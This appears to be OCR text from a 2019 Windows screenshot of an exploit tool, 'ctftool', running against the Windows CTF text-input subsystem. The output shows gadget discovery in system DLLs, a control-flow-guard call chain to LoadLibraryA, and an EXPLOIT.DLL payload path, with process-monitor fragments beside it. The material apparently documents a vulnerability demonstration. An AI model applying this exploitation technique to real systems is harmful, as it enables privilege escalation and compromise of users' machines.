 C:\Users\michael\Desktop\ctftool\ctftool.exe
Home
Guessed msvcrt => C:\WINDOWS\system32\msvcrt.DLL
Found Gadget 48895C... in module msvcrt at offset 0x31140
C:\WINDOWS\system32\msvcrt.DLL->.text->VirtualAddress is 0x001000
C:\WINDOWS\system32\msvcrt.DLL->.text->PointerToRawData is 0x000400
C:\WINDOWS\system32\kernel32.DLL->.data->VirtualAddress is 0x0a9000
Command succeeded, stub created
Dumping Marshal Parameter 3 (Base 00CD5648, Type 0x106, Size 0x18, Offset 0x40)
000000: 4d e7 c6 71 28 0f d8 11 a8 2a 00 06 5b 84 43 5c  M..q(....*..[.C\
000010: 01 00 00 00 24 29 03 00                          ....$)..
Marshalled Value 3, COM {71C6E74D-0F28-11D8-A82A-00065B84435C}, ID 1, Timestamp 0x32924
0x7ff88ac30000
0x7ff80af90000
0x7ff88aac0000
Guessed msctf => C:\WINDOWS\system32\msctf.DLL
Found Gadget 488b41... in module msctf at offset 0xb9cc0
C:\WINDOWS\system32\msctf.DLL->.text->VirtualAddress is 0x001000
C:\WINDOWS\system32\msctf.DLL->.text->PointerToRawData is 0x000400
0x7ff80af90000
Guessed kernel32 => C:\WINDOWS\system32\kernel32.DLL
C:\WINDOWS\system32\kernel32.DLL is a 64bit module.
kernel32!LoadLibraryA@0x180000000+0x1f220
The CFG call chain is built, writing in parameters...
Writing in the payload path "C:\WINDOWS\TEMP\EXPLOIT.DLL"...
0x7ff88cf50000
Guessed combase => C:\WINDOWS\system32\combase.DLL
Found Gadget 488b49... in module combase at offset 0x1eaab0
C:\WINDOWS\system32\combase.DLL->.text->VirtualAddress is 0x001000
C:\WINDOWS\system32\combase.DLL->.text->PointerToRawData is 0x000400
Payload created and call chain ready, get ready...
ctf>
1 item selected 239 KB
Search ctftool
als: www.sysinternal...
ind DLL Users Help
CPU Integrity Private Byte
0.02 Medium 18,592
< 0.01 Medium 15,928
High 3,172
Medium 1,900
0.03 Medium 7,484
< 0.01 Medium 25,764
Company Name
indows 32 Base API Microsoft Corporation
ptographic Primitives Li... Microsoft Corporation
ptographic Primitives Li... Microsoft Corporation
n Manager DLL Microsoft Corporation
guration Catalog Microsoft Corporation
OM for Windows Microsoft Corporation
ence Controls Library Microsoft Corporation
alogs DLL Microsoft Corporation
reMessaging Dll Microsoft Corporation
re UI Components Dll Microsoft Corporation
arge: 33.58% Processes: 149 Physical Usage:
Type here to search
3:28 AM
8/16/2019